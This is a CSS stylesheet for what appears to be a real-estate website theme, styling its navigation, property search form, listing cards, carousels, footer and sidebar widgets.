/*  Main Nav
--------------------------------------------------------*/
.main-menu {
  margin-top: 42px;
  float: right;
}

.main-menu ul {
  list-style: none;
  margin: 0;
}

.main-menu ul li {
  float: left;
  position: relative;
}

.main-menu ul li.current-menu-ancestor > a, .main-menu ul li.current-menu-parent > a, .main-menu ul li.current-menu-item > a, .main-menu ul li.current_page_item > a, .main-menu ul li:hover > a {
  color: #fff;
  background-color: #ec894d;
}

.main-menu ul li a {
  font-family: "Lato", Helvetica, Arial, sans-serif;
  color: #afb4b5;
  font-size: 14px;
  display: block;
  text-decoration: none;
  padding: 14px 10px;
}

.main-menu ul li ul {
  display: none;
  background-color: #ec894d;
  width: 220px;
  padding: 0;
  position: absolute;
  top: 48px;
  left: 0;
  z-index: 888;
}

.main-menu ul li ul li {
  float: none;
  margin: 0;
}

.main-menu ul li ul li:hover > a {
  background-color: #dc7d44;
}

.main-menu ul li ul li a {
  font-size: 13px;
  padding: 10px 10px 12px;
  color: #fff;
}

.main-menu ul li ul li ul {
  background-color: #dc7d44;
  top: 0px;
  left: 220px;
}

.main-menu ul li ul li ul li:hover > a {
  background-color: #d0743d;
}

.main-menu ul li .menu-item-desc {
  display: inline-block;
  float: right;
  color: #ec894d;
  background: #fff;
  padding: 0 3px;
  font-size: 11px;
  line-height: 16px;
  border-radius: 2px;
  margin-top: 2px;
}

.main-menu .responsive-nav {
  display: none;
  margin: 0 auto;
  width: 100%;
  padding: 5px;
}

/*  Contact Number
--------------------------------------------------------*/
.contact-number {
  float: right;
  position: relative;
  margin: 42px 0 0;
  font-size: 20px;
  color: #e7eff7;
  min-height: 48px;
  line-height: 42px;
  background-color: #4dc7ec;
}

.contact-number span,
.contact-number a {
  color: inherit;
}

.contact-number .fa-phone {
  background-color: #37b3d9;
  margin-right: 10px;
  padding: 12px 15px 12px 15px;
  font-size: 24px;
  position: relative;
}

.contact-number .outer-strip {
  display: block;
  width: 88%;
  height: 100%;
  position: absolute;
  right: -88%;
  bottom: 0;
  background-color: #4dc7ec;
}

/*  Double Phone Number fix for IE8 */
.lt-ie9 .mobile-version {
  display: none;
}

@media (min-width: 768px) {
  .mobile-version {
    display: none;
  }
}

@media (max-width: 767px) {
  .mobile-version {
    display: inline-block;
  }
  .desktop-version {
    display: none;
  }
}

/*  Header Variation: Center;
--------------------------------------------------------*/
.header__top {
  padding: 20px 0 0 0;
}

.header__top .header__switchers {
  display: inline-block;
  text-align: left;
}

.header__top #logo {
  float: none;
}

.header__top #logo img {
  margin-bottom: 0;
}

.header__top #logo .logo-heading {
  margin: 10px 0;
}

.switcher__lang {
  display: inline-block;
  vertical-align: top;
  width: 155px;
  padding: 7px 10px 0 0;
  text-align: left;
}

.switcher__lang #lang_sel li {
  width: 155px;
}

.switcher__lang #lang_sel li a {
  font-size: 13px;
  color: rgba(255, 255, 255, 0.5);
  background: #252a2b;
  border: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  padding: 5px 0;
}

.switcher__lang #lang_sel li a:hover, .switcher__lang #lang_sel li a:visited {
  color: rgba(255, 255, 255, 0.5);
  background: #252a2b;
}

.switcher__lang #lang_sel li ul {
  border-top: none;
  top: 35px;
}

.switcher__lang #lang_sel li ul a {
  padding: 10px 5px;
  background: #252a2b !important;
  border: 1px solid #343A3B;
}

.switcher__lang #lang_sel li ul a:hover {
  background: #313739 !important;
}

.switcher__currency {
  display: inline-block;
  vertical-align: top;
  width: 100px;
  padding: 7px 10px 0 0;
  text-align: left;
}

.switcher__currency #currency-switcher-form {
  margin: 0;
  float: none;
  width: 100px;
}

.switcher__currency #currency-switcher-form #selected-currency {
  display: block;
  width: 100%;
  font-size: 14px;
  height: 14px;
  line-height: 14px;
  padding: 10px 0;
  color: rgba(255, 255, 255, 0.5);
  background: #252a2b;
  border: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}

.switcher__currency #currency-switcher-form #selected-currency:after {
  padding: 10px 0 0 0;
  right: 1px;
}

.switcher__currency #currency-switcher-form #currency-switcher-list {
  top: 35px;
  width: 100px;
}

.switcher__currency #currency-switcher-form #currency-switcher-list li {
  display: block;
  width: 100%;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.5);
  background: #252a2b;
  box-sizing: border-box;
  padding: 3px 10px;
  height: 34px;
}

.switcher__currency #currency-switcher-form #currency-switcher-list li:hover {
  background: #313739;
}

#social_nav {
  display: inline-block;
  margin-top: 7px;
}

#social_nav .social_networks {
  float: none;
}

#social_nav .social_networks li {
  margin: 0;
}

#social_nav .social_networks li a {
  width: 36px;
  border-left: none;
  height: 16px;
  padding: 10px 0;
}

#social_nav .social_networks li a i {
  line-height: initial;
  vertical-align: top;
}

.header__logo {
  text-align: center;
  margin: 10px auto 0;
  float: none;
}

.header__logo a {
  display: inline-block;
  text-align: center;
  color: #fff;
}

.header__logo a:hover {
  color: #4dc7ec;
}

.header__logo .tag-line {
  margin-top: 3px;
  margin-left: 0;
  text-align: center;
}

.header__user_nav {
  display: inline-block;
  text-align: right;
  margin-top: 0;
  margin-left: 10px;
}

.header__user_nav #contact-email {
  display: inline-block;
  float: none;
  padding: 16px 8px 0 0;
  margin: 0;
}

.header__user_nav .user-nav {
  padding: 16px 0 0;
  margin: 0;
}

.header__user_nav .user-nav a:after {
  display: inline-block;
  content: "\f111";
  font-size: 5px;
  margin: 0 8px;
}

.header__user_nav .user-nav a:last-child:after {
  display: none;
}

.header__navigation .header__menu {
  display: inline-block;
  width: initial;
  float: left;
}

.header__navigation .header__menu .main-menu {
  float: none;
  margin: 30px 0 0 0;
}

.header__navigation .header__phone_number {
  display: inline-block;
  width: initial;
  float: right;
}

.header__navigation .header__phone_number .contact-number {
  margin: 30px 0 0;
}

.header__navigation .header__phone_number .contact-number i {
  line-height: 24px;
}

/* Home FlexSlider
--------------------------------------------------------*/
#home-flexslider {
  height: auto;
  /*
    width: 100%;
    height: auto;
    margin: auto;
    overflow: hidden;
    position: relative;
    .slides{
      list-style: none;
      margin: 0;
      .container{
        position: relative;
      }
    }
    img{
      width: 100%;
      display: block;
    }
  */
}

#home-flexslider .flexslider {
  border: none;
  margin: auto;
  border-radius: 0;
}

/* Slide Description
--------------------------------------------------------*/
.desc-wrap {
  width: 940px;
  margin: auto;
  position: relative;
}

.slide-description {
  position: absolute;
  left: 62px;
  top: 78px;
  background-color: rgba(255, 255, 255, 0.9);
  background-color: #fff\9;
  padding: 2px 23px 16px;
  width: 440px;
}

.slide-description h3 {
  font-size: 24px;
  margin-bottom: 4px;
}

.slide-description h3 a {
  color: #394041;
  text-decoration: none;
}

.slide-description h3 a:hover {
  color: #df5400;
}

.slide-description p {
  margin-bottom: 14px;
}

.slide-description span {
  font-size: 18px;
  color: #df5400;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}

.slide-description .know-more {
  text-decoration: none;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  position: absolute;
  bottom: -34px;
  left: 0;
  display: inline-block;
  background-color: #37b3d9;
  padding: 6px  13px 8px;
  font-size: 13px;
  color: #fff;
}

.slide-description .know-more:hover {
  background-color: #2aa6cc;
}

/* Slider Nav
--------------------------------------------------------*/
.disable-responsive #home-flexslider {
  min-width: 940px;
}

#home-flexslider .flexslider.loading {
  min-height: 320px;
  background: transparent url("../../images/slider-loader.gif") no-repeat center center;
}

#home-flexslider .flex-direction-nav li a {
  display: block;
  text-indent: -999em;
  text-align: left;
  width: 48px;
  height: 48px;
  position: absolute;
  top: 50%;
  margin-top: -22px;
  z-index: 150;
  cursor: pointer;
  -webkit-transition: none;
  transition: none;
  text-shadow: none;
  outline: none;
}

#home-flexslider .flex-direction-nav li a:focus {
  outline: none;
}

#home-flexslider .flex-direction-nav li a::before {
  display: none;
}

#home-flexslider .flex-direction-nav li a.flex-next {
  background: url(../../images/slider-nav-right.png) no-repeat 0 0;
  right: 30px;
}

#home-flexslider .flex-direction-nav li a.flex-next:hover {
  background-position: bottom;
}

#home-flexslider .flex-direction-nav li a.flex-prev {
  background: url(../../images/slider-nav-left.png) no-repeat 0 0;
  left: 30px;
}

#home-flexslider .flex-direction-nav li a.flex-prev:hover {
  background-position: bottom;
}

/* Advance Search
--------------------------------------------------------*/
.advance-search {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  position: relative;
  background-color: #fff;
  border-bottom: 1px solid #dedede;
}

.advance-search .as-form-wrap {
  padding: 25px 30px 0;
}

.advance-search .search-heading {
  background-color: #394041;
  color: #dedee0;
  font-size: 21px;
  line-height: 48px;
  min-height: 53px;
  margin: 0;
  padding-right: 50px;
  position: absolute;
  top: -53px;
  left: 0;
  text-transform: capitalize;
  z-index: 999;
}

.advance-search .search-heading .fa-search {
  padding: 13px 20px 15px;
  padding-bottom: 16px\9;
  margin-right: 20px;
  background-color: #252a2b;
  font-size: 24px;
}

.advance-search .advance-search-form {
  margin-left: -20px;
}

.advance-search .option-bar {
  float: left;
  margin-left: 20px;
}

.advance-search .option-bar.large {
  width: 204px;
}

.advance-search .option-bar.small {
  width: 148px;
}

.advance-search .option-bar input[type="text"] {
  box-sizing: border-box;
  width: 100%;
  height: 34px;
}

.advance-search .option-bar input[type="text"]:-moz-placeholder {
  color: #8b9293;
}

.advance-search .option-bar input[type="text"]:-ms-input-placeholder {
  color: #8b9293;
}

.advance-search .option-bar input[type="text"]::-webkit-input-placeholder {
  color: #8b9293;
}

.advance-search .option-bar input[type="text"]:focus {
  box-shadow: inset 0 0 3px 0 #dedede;
}

.advance-search .more-option-trigger {
  margin: 10px 0 0 20px;
}

.advance-search .more-option-trigger i.fa {
  margin: 0 8px 0 0;
}

.advance-search .more-options-wrapper.collapsed {
  display: none;
}

.advance-search .more-options-wrapper .option-bar {
  height: auto;
  margin: 15px 0 0 20px;
}

.advance-search .more-options-wrapper label {
  margin: 0;
  display: inline-block;
  cursor: pointer;
}

.advance-search .more-options-wrapper label small {
  color: #8b9293;
}

.advance-search .more-options-wrapper input[type="checkbox"] {
  margin: 0 5px 2px 0;
}

.advance-search label {
  color: #394041;
  cursor: text;
  margin-bottom: 10px;
}

.advance-search label span {
  color: #758385;
  font-size: 11px;
  line-height: 17px;
}

.advance-search .real-btn, .advance-search .btn-blue, .advance-search .btn-grey, .advance-search .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .advance-search .submit {
  font-size: 13px;
  margin: 30px 0 0;
  padding: 8px 28px;
  padding-top: 7px\9;
  padding-bottom: 7px\9;
  -webkit-padding-before: 7px;
  -webkit-padding-after: 7px;
}

.advance-search .hide-fields {
  display: none;
}

.page-template-template-search-php .advance-search {
  border-top: 1px solid #dedede;
}

@-moz-document url-prefix() {
  .advance-search .search-heading .fa-search {
    padding-bottom: 16px;
  }
}

/* Select2 Styles
--------------------------------------------------------*/
.selectwrap {
  margin-bottom: 10px;
}

.select2-container {
  width: 100%;
}

.select2-container .select2-selection {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  box-shadow: inset 0 0 2px #e9e9e9;
  border: 1px solid #cdcdcd;
  padding: 2px 0;
  height: 34px;
  line-height: 24px;
  color: #394041;
  border-radius: 0;
}

.select2-container--default .select2-selection--single {
  outline: none;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  padding-right: 30px;
  padding-left: 6px;
  color: #394041;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 32px;
  width: 30px;
  background-color: #f7f7f7;
  border-style: solid;
  border-color: #dedede;
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-left-width: 1px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
  border-top-color: #cdcdcd;
}

.select2-container--default.select2-container--disabled .select2-selection--single {
  background-color: #f7f7f7;
}

.select2-container--default.select2-container--open .select2-selection__arrow b {
  border-bottom-color: #cdcdcd;
}

.select2-container--default.select2-container--focus .select2-selection {
  box-shadow: inset 0 0 4px 0 #dedede;
}

.select2-container .select2-dropdown {
  border-radius: 0;
  border-color: #dedede;
}

.select2-search--dropdown .select2-search__field {
  border-radius: 0;
  height: 30px;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  border-color: #dedede;
  margin-bottom: 0;
}

.select2-container--default .select2-search--dropdown .select2-search__field:focus {
  box-shadow: none;
}

.select2-results__option {
  color: #394041;
}

.select2-results__option.select2-results__message {
  color: #515b5c;
  font-size: 12px;
}

.select2-container--default .select2-results__option[aria-selected=true] {
  background-color: #f7f7f7;
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #58caec;
}

.SFOI {
  width: 100%;
  padding: 50px 0;
  min-height: 475px;
}

.SFOI__content {
  width: 820px;
  margin: 50px auto 0;
  color: #394041;
}

.SFOI__title {
  font-size: 48px;
  line-height: 58px;
  text-transform: capitalize;
  color: white;
  text-align: center;
  margin-bottom: 20px;
  text-shadow: 0 0 3px #252a2b;
}

.SFOI__description {
  font-size: 20px;
  font-weight: 300;
  line-height: 26px;
  color: #394041;
  text-align: center;
  margin-bottom: 25px;
  text-transform: capitalize;
}

.SFOI__form-wrapper {
  margin-top: 30px;
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  position: relative;
}

.SFOI__form {
  margin: 0;
}

.SFOI__top-fields-wrapper {
  background: #ffffff;
  padding: 23px 25px 20px;
}

.SFOI__top-fields-container {
  margin: 0 0 0 -20px;
  overflow: hidden;
}

.SFOI__top-fields-container .option-bar {
  width: 200px;
}

.SFOI__top-fields-container .option-bar:last-child {
  width: auto;
}

.SFOI__advanced-fields-wrapper {
  background: #f6f6f6;
  padding: 23px 25px 20px;
  display: none;
}

.SFOI__advanced-fields-container {
  margin: 0 0 0 -20px;
  overflow: hidden;
}

.SFOI__advanced-fields-container .option-bar {
  width: 175px;
}

.SFOI .option-bar {
  float: left;
  margin-left: 20px;
}

.SFOI input[type="text"] {
  box-sizing: border-box;
  width: 100%;
  height: 34px;
}

.SFOI input[type="text"],
.SFOI input[type="number"],
.SFOI input[type="search"] {
  -webkit-appearance: inherit;
}

.SFOI input[type="submit"] {
  margin-top: 25px;
  padding: 7px 33px;
}

.SFOI .hide-fields {
  display: none;
}

.SFOI__advanced-expander {
  padding: 4px 5px 4px 10px;
  position: absolute;
  background: #252a2b;
  right: 0;
  bottom: -28px;
  color: #ffffff;
  font-size: 12px;
  font-weight: 300;
  line-height: 20px;
  cursor: pointer;
}

.SFOI__advanced-expander i {
  margin: 0 5px 0 6px;
}

.SFOI__advanced-expander:hover {
  background: #383f41;
}

.SFOI .more-option-trigger {
  margin: 10px 0 0 20px;
}

.SFOI .more-option-trigger i {
  margin-right: 3px;
}

.SFOI .more-options-wrapper .option-bar {
  width: auto;
  margin: 10px 0 0 20px;
}

.SFOI .more-options-wrapper input[type="checkbox"] {
  margin: 0 3px 1px 0;
}

.SFOI .more-options-wrapper label {
  font-size: 13px;
  display: inline-block;
  margin: 0;
}

.SFOI .more-options-wrapper.collapsed {
  display: none;
}

@media (min-width: 1200px) {
  .SFOI {
    min-height: 500px;
  }
}

@media (min-width: 768px) and (max-width: 979px) {
  .SFOI {
    min-height: 400px;
  }
  .SFOI__content {
    width: 700px;
    margin-top: 0;
    margin-top: 0 !important;
  }
  .SFOI__title {
    font-size: 32px;
    line-height: 42px;
    margin-bottom: 15px;
  }
  .SFOI__description {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 15px;
  }
  .SFOI__top-fields-container .option-bar {
    width: 170px;
  }
  .SFOI__top-fields-container .option-bar:last-child {
    width: auto;
  }
  .SFOI__advanced-fields-container .option-bar {
    width: 147px;
  }
  .SFOI input[type="submit"] {
    padding: 7px 20px;
  }
}

@media (max-width: 767px) {
  .SFOI {
    min-height: auto;
    padding: 50px 0 100px;
  }
  .SFOI__title {
    font-size: 32px;
    line-height: 42px;
    margin-bottom: 15px;
  }
  .SFOI__description {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 15px;
  }
  .SFOI__content {
    width: 100%;
    margin-top: 0;
    margin-top: 0 !important;
  }
  .SFOI__top-fields-container .option-bar {
    width: 25%;
  }
  .SFOI__advanced-fields-container .option-bar {
    width: 22%;
  }
  .SFOI input[type="submit"] {
    padding: 7px 20px;
  }
}

@media (max-width: 700px) {
  .SFOI__top-fields-container .option-bar {
    width: 24%;
  }
  .SFOI__advanced-fields-container .option-bar {
    width: 21%;
  }
}

@media (max-width: 610px) {
  .SFOI__top-fields-container .option-bar {
    width: 45%;
  }
  .SFOI__top-fields-container .option-bar:last-child {
    width: 45%;
  }
  .SFOI__advanced-fields-container .option-bar {
    width: 29%;
  }
  .SFOI input[type="submit"] {
    padding: 7px 50px;
    width: 100%;
  }
}

@media (max-width: 499px) {
  .SFOI__advanced-fields-container .option-bar {
    width: 45%;
  }
}

@media (max-width: 439px) {
  .SFOI__top-fields-container .option-bar {
    width: 93%;
  }
  .SFOI__top-fields-container .option-bar:last-child {
    width: 93%;
  }
  .SFOI__advanced-fields-container .option-bar {
    width: 93%;
  }
  .SFOI input[type="submit"] {
    margin-top: 10px;
  }
}

/* Property Item
--------------------------------------------------------*/
.zoom_img_box {
  width: 100%;
  height: auto;
  overflow: hidden;
}

.narrative {
  padding: 0 30px;
}

.property-items {
  background: url(../../images/container-gradient.png) #fff repeat-x 0 0;
  text-align: center;
  overflow: hidden;
  padding-bottom: 20px;
}

.property-items .span6 {
  width: 440px;
  margin-left: 19.3px;
}

.property-items .narrative {
  padding: 42px 40px;
  margin-bottom: 16px;
}

.property-items .narrative h2 {
  font-size: 30px;
  margin-bottom: 16px;
}

.property-items .narrative p {
  line-height: 24px;
}

.page-template-template-search-php .property-items {
  border-bottom: 1px solid #dedede;
}

.property-item {
  text-align: left;
  border: 1px solid #dedede;
  background-color: #fff;
  padding: 10px 10px 0;
  margin-bottom: 30px;
}

.property-item h4, .property-item h4 a {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  color: #394041;
  text-transform: capitalize;
  margin: 0 0 17px;
  font-size: 18px;
}

.property-item h4 a:hover {
  color: #df5400;
}

.property-item figure {
  position: relative;
  float: left;
  margin: 0 0 20px 0;
  width: 200px;
}

.property-item figure img {
  display: block;
}

.property-item figure figcaption {
  position: absolute;
  right: 0;
  bottom: 0;
  color: #fff;
  font-size: 13px;
  padding: 2px 9px;
  background-color: #ec894d;
}

.property-item .detail {
  float: right;
  width: 49.6%;
  padding-left: 10px;
  min-height: 175px;
}

.property-item .price {
  padding: 8px 8px 10px 11px;
  margin: 0 0 15px -11px;
  color: #fff;
  font-size: 16px;
  font-weight: normal;
  background-color: #4dc7ec;
}

.property-item .price small {
  font-size: 14px;
  color: #fff;
  text-transform: capitalize;
}

.property-item p {
  font-size: 12px;
  overflow: hidden;
}

.property-item .property-meta {
  overflow: hidden;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  border-top: 1px solid #dedede;
  background-color: #f5f5f5;
  margin: 0 -10px;
  padding: 0 10px;
  clear: both;
  width: 100%;
}

.property-item .property-meta span {
  float: left;
  font-size: 12px;
  color: #394041;
  display: inline-block;
  border-right: 1px solid #dedede;
  padding: 10px 9px 10px 0;
  margin-right: 9px;
}

.property-item .property-meta span a {
  color: #394041;
}

.property-item .property-meta span a:hover {
  color: #df5400;
}

.property-item .property-meta span:last-child {
  border: none;
  margin-right: 0;
}

.property-item .property-meta span [class^="icon-"], .property-item .property-meta span [class*=" icon-"] {
  display: inline-block;
  width: 20px;
  height: 20px;
  margin-right: 8px;
  vertical-align: -5px;
}

.property-item .property-meta span svg {
  margin-right: 5px;
  vertical-align: top;
}

.property-item .property-meta span .circle,
.property-item .property-meta span .rect,
.property-item .property-meta span .path {
  fill: #454d4f;
}

.property-item .property-meta span .icon-area {
  background: url(../images/icon-size.png) no-repeat left center;
}

.property-item .property-meta span .icon-bed {
  background: url(../images/icon-bed.png) no-repeat left center;
}

.property-item .property-meta span .icon-bath {
  background: url(../images/icon-bath.png) no-repeat left center;
}

.property-item .property-meta span .icon-garage {
  background: url(../images/icon-garage.png) no-repeat left center;
}

/* Carousel For Featured Properties
--------------------------------------------------------*/
.featured-properties-carousel {
  background: #fff;
  overflow: hidden;
  padding: 10px 0 30px;
}

.featured-properties-carousel .narrative {
  padding: 0 54px 20px;
}

.featured-properties-carousel .narrative h3 {
  font-size: 24px;
  margin-bottom: 3px;
}

.es-carousel-wrapper {
  position: relative;
  padding: 0 50px;
}

.es-carousel-wrapper .es-carousel {
  height: 100%;
  overflow: hidden;
}

.es-carousel-wrapper ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.es-carousel-wrapper ul li {
  float: left;
  width: 187px !important;
  margin-right: 30px !important;
}

.es-carousel-wrapper ul li figure {
  margin: 0 0 17px 0;
}

.es-carousel-wrapper ul li h4, .es-carousel-wrapper ul li .property-item h4 a, .property-item h4 .es-carousel-wrapper ul li a {
  font-size: 14px;
  margin-bottom: 6px;
}

.es-carousel-wrapper ul li h4, .es-carousel-wrapper ul li .property-item h4 a, .property-item h4 .es-carousel-wrapper ul li a, .es-carousel-wrapper ul li h4 a, .property-item h4 .es-carousel-wrapper ul li a a {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  color: #394041;
}

.es-carousel-wrapper ul li h4:hover, .es-carousel-wrapper ul li .property-item h4 a:hover, .property-item h4 .es-carousel-wrapper ul li a:hover, .es-carousel-wrapper ul li h4 a:hover, .property-item h4 .es-carousel-wrapper ul li a a:hover {
  color: #df5400;
}

.es-carousel-wrapper ul li p {
  font-size: 13px;
  line-height: 23px;
  margin-bottom: 11px;
}

.es-carousel-wrapper ul li p a {
  color: #394041;
}

.es-carousel-wrapper ul li p a:hover {
  color: #df5400;
}

.es-carousel-wrapper ul li .price {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  display: inline-block;
  padding: 3px 10px;
  margin-bottom: 10px;
  color: #f6f6f6;
  font-size: 13px;
  background-color: #4dc7ec;
}

/* Home Recent Blog Posts
--------------------------------------------------------*/
.home-recent-posts {
  background: #fff;
  padding: 10px 45px 30px;
}

.home-recent-posts .section-title {
  margin-bottom: 20px;
}

.home-recent-posts .section-title h3 {
  margin-bottom: 3px;
}

.home-recent-posts .recent-posts-container {
  padding: 10px 0 10px;
}

.home-recent-posts h4.post-title, .home-recent-posts .property-item h4 a.post-title, .property-item h4 .home-recent-posts a.post-title, .home-recent-posts .property-item h4 .post-title a, .property-item h4 .post-title .home-recent-posts a, .home-recent-posts .post-title .property-item h4 a, .post-title .property-item h4 .home-recent-posts a,
.home-recent-posts h4.post-title a,
.home-recent-posts .property-item h4 a.post-title a, .property-item h4
.home-recent-posts a.post-title a,
.home-recent-posts .property-item h4 .post-title a a, .property-item h4 .post-title
.home-recent-posts a a,
.home-recent-posts .post-title .property-item h4 a a, .post-title .property-item h4
.home-recent-posts a a {
  font-size: 16px;
  line-height: 24px;
  margin: 15px 0 0;
}

.home-recent-posts .post-meta {
  font-size: 12px;
  line-height: 18px;
  border-top: none;
  padding: 10px 0;
  border-bottom: none;
}

.home-recent-posts .format-icon {
  display: none;
}

.home-recent-posts figure {
  margin: 0;
}

.home-recent-posts .listing-slider {
  margin: 0;
}

.home-recent-posts .listing-slider .flex-direction-nav a.flex-next {
  background: url(../../images/carousel-nav-right.png) #dedede no-repeat center 15px;
}

.home-recent-posts .listing-slider .flex-direction-nav a.flex-prev {
  background: url(../../images/carousel-nav-left.png) #dedede no-repeat center 15px;
}

.home-recent-posts .listing-slider .flex-direction-nav a {
  width: 25px;
  height: 37px;
  margin: -18px 0 0;
}

.home-recent-posts .listing-slider .flex-direction-nav a:hover {
  background-color: #394041;
  background-position: center -14px;
}

.home-recent-posts .listing-slider .flex-control-paging {
  display: none;
}

.home-recent-posts article p {
  margin: 0 0 15px;
  font-size: 13px;
  line-height: 23px;
}

.home-recent-posts .post-video .video-wrapper.on-home-page {
  padding-top: 50.2%;
}

/* Brand Partners carousel
--------------------------------------------------------*/
.brands-carousel {
  border-bottom: 1px solid #dedede;
  background-color: #fff;
  text-align: center;
}

.brands-carousel h3 {
  margin-top: 0;
  font-size: 15px;
  text-transform: capitalize;
}

.brands-carousel h3 span {
  background-color: #394041;
  color: #fff;
  display: inline-block;
  padding: 0px 27px;
  vertical-align: top;
}

.brands-carousel .jcarousel-container-horizontal {
  padding: 0 44px 25px;
  padding-top: 10px;
}

.brands-carousel .jcarousel-clip-horizontal {
  overflow: hidden;
  height: 55px;
}

.brands-carousel .jcarousel-next,
.brands-carousel .jcarousel-prev {
  width: 25px;
  height: 37px;
  display: block;
  cursor: pointer;
  text-indent: -999em;
  position: absolute;
  top: 19%;
}

.brands-carousel .jcarousel-next:hover,
.brands-carousel .jcarousel-prev:hover {
  background-color: #394041;
  background-position: center -14px;
}

.brands-carousel .jcarousel-prev {
  left: 0;
  background: url("../../images/carousel-nav-left.png") #dedede no-repeat center 15px;
}

.brands-carousel .jcarousel-next {
  right: 0;
  background: url("../../images/carousel-nav-right.png") #dedede no-repeat center 15px;
}

.brands-carousel ul.brands-carousel-list {
  list-style: none;
}

.brands-carousel ul.brands-carousel-list li {
  width: 170px;
}

/* Carousel  Nav
--------------------------------------------------------*/
.es-nav span {
  width: 25px;
  height: 37px;
  display: block;
  cursor: pointer;
  text-indent: -999em;
  position: absolute;
  top: 19%;
}

.es-nav span:hover {
  background-color: #394041;
  background-position: center -14px;
}

.es-nav .es-nav-prev {
  left: 0;
  background: url(../../images/carousel-nav-left.png) #dedede no-repeat center 15px;
}

.es-nav .es-nav-next {
  right: 0;
  background: url(../../images/carousel-nav-right.png) #dedede no-repeat center 15px;
}

/**
 * Homepage Main Wrapper
 */
.main-wrapper .container .row .main {
  border-bottom: none;
  margin-bottom: 0;
}

.main-wrapper .container:nth-last-child(1) .row .main {
  border-bottom: 1px solid #dedede;
  margin-bottom: 30px;
}

/* Footer
--------------------------------------------------------*/
#footer-wrapper {
  background: url("../../images/background-outer-wrapper.png") repeat-x scroll bottom center transparent;
  padding-bottom: 245px;
}

.disable-responsive #footer-wrapper {
  min-width: 940px;
}

#footer .widget {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 22px;
  background: none;
  margin-bottom: 30px;
  border: none;
}

#footer .widget .title {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  margin-bottom: 26px;
  font-weight: normal;
  font-size: 20px;
  padding: 0;
  border: none;
  background: none;
}

#footer .widget select {
  margin: auto;
}

#footer .widget #wp-calendar caption {
  font-size: 1.2em;
}

#footer .widget .tagcloud a {
  color: #fff;
}

#footer .widget .tagcloud a:hover {
  color: #fff;
}

#footer .widget ul {
  font-size: 13px;
  padding: 0;
  margin-left: 2px;
}

#footer .widget ul li {
  padding: 0 0 0 10px;
  margin-bottom: 10px;
  background: url(../../images/widget-list-bullet.png) no-repeat left 6px;
  border: none;
}

#footer .widget ul .children {
  margin-top: 10px;
}

#footer .widget ul.menu ul.sub-menu {
  margin-top: 10px;
}

#footer .widget ul.menu ul.sub-menu .sub-menu .sub-menu .sub-menu .sub-menu li {
  margin-left: -12px;
}

#footer .widget .textwidget {
  padding: 0;
}

#footer .widget.quick-links ul li {
  margin-bottom: 10px;
}

#footer .widget.advance-search {
  background: white;
}

#footer .widget.advance-search .title {
  background-color: #394041;
  color: #fff;
  font-size: 18px;
  position: static;
  padding: 0 0 0 15px;
  margin-bottom: 0;
}

#footer .widget.advance-search .title .fa-search {
  float: right;
  margin: 0 0 0 10px;
  color: #c7d2d3;
  padding-left: 15px;
  padding-right: 15px;
}

#footer .widget.advance-search .as-form-wrap {
  padding-bottom: 1px;
}

#footer .widget.advance-search .selectwrap ul li {
  background: none;
  margin-bottom: 0;
  padding: 6px 8px;
  border-bottom: 1px solid #dedede;
}

#footer .widget.advance-search .selectwrap ul li:hover {
  background-color: #f7f7f7;
}

#footer-bottom {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  border-top: 1px solid #dedede;
  padding: 25px 0;
  margin-top: 38px;
}

#footer-bottom p {
  font-size: 13px;
  margin-bottom: 0;
}

#footer-bottom .designed-by {
  text-align: right;
}

/* Scroll Top
--------------------------------------------------------*/
#scroll-top {
  display: none;
  position: fixed;
  right: 30px;
  bottom: 40px;
  height: 42px;
  width: 42px;
  line-height: 42px;
  text-align: center;
  color: #fff;
  background-color: #4dc7ec;
  z-index: 9999;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}

#scroll-top:hover {
  background-color: #37b3d9;
}

/* widgets
--------------------------------------------------------*/
.widget {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 22px;
  background-color: #f2f2f2;
  margin-bottom: 28px;
  border: 1px solid #dedede;
}

.widget h3 {
  line-height: 20px;
}

.widget .title {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 21px;
  line-height: 24px;
  font-weight: normal;
  margin: 0 0 16px;
  padding: 15px 11px 16px 15px;
  border-bottom: 1px solid #dedede;
  background-color: #fff;
}

.widget select {
  margin-bottom: 10px;
  width: auto;
  max-width: 100%;
}

.widget ul {
  list-style: none;
  margin: 0;
  padding: 5px 18px 49px 22px;
}

.widget ul li {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  color: #75797A;
  background: url(../../images/feature-list-bullet.png) no-repeat 2px 15px;
  border-bottom: 1px solid #dedede;
  padding: 8px 0 8px 14px;
}

.widget ul li a {
  color: #75797A;
}

.widget ul li a:hover {
  color: #dc7d44;
}

.widget ul li:first-child {
  border-top: 1px solid #dedede;
}

.widget ul ul.children {
  padding: 8px 0 0 0;
}

.widget ul ul.children li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}

.widget ul.menu ul.sub-menu {
  padding-bottom: 0;
  padding-right: 0;
  padding-left: 0;
}

